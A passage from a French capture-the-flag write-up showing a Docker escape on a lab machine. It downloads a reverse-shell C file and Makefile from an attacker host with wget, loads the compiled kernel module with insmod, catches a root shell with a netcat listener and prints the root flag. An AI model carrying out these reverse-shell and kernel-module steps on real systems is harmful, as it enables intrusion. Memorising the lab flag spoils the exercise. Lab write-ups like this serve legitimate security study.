     0K                                                       100% 50.2M=0s

2023-09-09 17:13:13 (50.2 MB/s) - ‘reverse-shell.c’ saved [616/616]
wget 10.10.14.5/Makefile
connected.
HTTP request sent, awaiting response... --2023-09-09 17:13:30--  http://10.10.14.5/Makefile
Connecting to 10.10.14.5:80... 200 OK
Length: 148 [application/octet-stream]
Saving to: ‘Makefile’

     0K                                                       100% 18.1M=0s

2023-09-09 17:13:30 (18.1 MB/s) - ‘Makefile’ saved [148/148]
Après avoir build les fichiers avec make, on effectue la commande:
insmod reverse-shell.ko
Root
Et voilà on est sorti du docker et en plus on est root !
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.238] 38630
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
On récupère alors le dernier flag:
root@monitors:/# cat /root/root.txt
cat /root/root.txt
db03bd4a78beda3aaec547ab083a9500